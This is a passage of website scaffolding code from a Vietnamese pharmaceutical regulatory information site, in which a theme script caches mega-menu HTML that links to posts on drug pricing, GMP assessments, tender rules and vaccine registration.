src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/brand-pis\/\" class=\"td-post-category\">Brand PIs\/HDSD Bi\u1ec7t D\u01b0\u1ee3c G\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\">V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-tra-cuu-cac-dot-cong-bo-ket-qua-danh-gia-dap-ung-gmp-co-so-san-xuat-nuoc-ngoai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/synthesis\/\" class=\"td-post-category\">SYNTHESIS\/T\u1ed4NG H\u1ee2P<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-tra-cuu-cac-dot-cong-bo-ket-qua-danh-gia-dap-ung-gmp-co-so-san-xuat-nuoc-ngoai\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\">H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-1465-danh-muc-thuoc-biet-duoc-goc-dot-20\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/tender-regulations\/\" class=\"td-post-category\">Tender &amp; Insurance\/Th\u1ea7u &amp; B\u1ea3o hi\u1ec3m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-1465-danh-muc-thuoc-biet-duoc-goc-dot-20\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\">Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-15-2019-dau-thau-thuoc-thay-the-thong-tu-11\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-15-2019-dau-thau-thuoc-thay-the-thong-tu-11\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\">TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 170;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-2080-syt-nvd-ve-viec-su-dung-cac-thuoc-do-cong-ty-mylan-laboratories-limited-tai-indore-pithampur-an-do-san-xuat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do c\u00f4ng ty Mylan Laboratories Limited t\u1ea1i Indore &#8211; Pithampur, \u1ea4n \u0110\u1ed9 s\u1ea3n xu\u1ea5t.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/trading\/\" class=\"td-post-category\">Trading\/Kinh doanh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-2080-syt-nvd-ve-viec-su-dung-cac-thuoc-do-cong-ty-mylan-laboratories-limited-tai-indore-pithampur-an-do-san-xuat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do c\u00f4ng ty Mylan Laboratories Limited t\u1ea1i Indore &#8211; Pithampur, \u1ea4n \u0110\u1ed9 s\u1ea3n xu\u1ea5t.\">C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-5071-qd-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT\" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-5071-qd-byt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\">Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-14245-qld-dk-thuc-hien-cong-van-ve-dk-nhap-khau-don-hang-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/trading\/\" class=\"td-post-category\">Trading\/Kinh doanh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-14245-qld-dk-thuc-hien-cong-van-ve-dk-nhap-khau-don-hang-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\">C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-12952-qld-kd\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 12952\/QLD-KD b\u1ed5 sung ph\u1ea1m vi kinh doanh thu\u1ed1c ph\u1ea3i KS\u0110B\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/12952_QLD_KD_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/12952_QLD_KD_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/12952_QLD_KD_2018_VNRAS-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/12952_QLD_KD_2018_VNRAS-700x486.jpg 700w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 12952\/QLD-KD n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 12952\/QLD-KD b\u1ed5 sung ph\u1ea1m vi kinh doanh thu\u1ed1c ph\u1ea3i KS\u0110B\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/trading\/\" class=\"td-post-category\">Trading\/Kinh doanh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-12952-qld-kd\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 12952\/QLD-KD b\u1ed5 sung ph\u1ea1m vi kinh doanh thu\u1ed1c ph\u1ea3i KS\u0110B\">C\u00f4ng v\u0103n 12952\/QLD-KD b\u1ed5 sung ph\u1ea1m vi kinh doanh thu\u1ed1c ph\u1ea3i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 58;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-168-qd-ccatvstp-ve-viec-thu-hoi-hieu-luc-giay-tiep-nhan-dang-ky-ban-cong-bo-san-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-168-qd-ccatvstp-ve-viec-thu-hoi-hieu-luc-giay-tiep-nhan-dang-ky-ban-cong-bo-san-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\">C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-so-11-2021-tt-byt-ngay-19-thang-8-nam-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-so-11-2021-tt-byt-ngay-19-thang-8-nam-2021\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\">Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-vac-xin-con-hieu-luc-tinh-den-15-10-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-vac-xin-con-hieu-luc-tinh-den-15-10-2018\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\">Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-cong-ty-san-xuat-vac-xin-co-so-dang-ky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-218x150.jpg 218w, 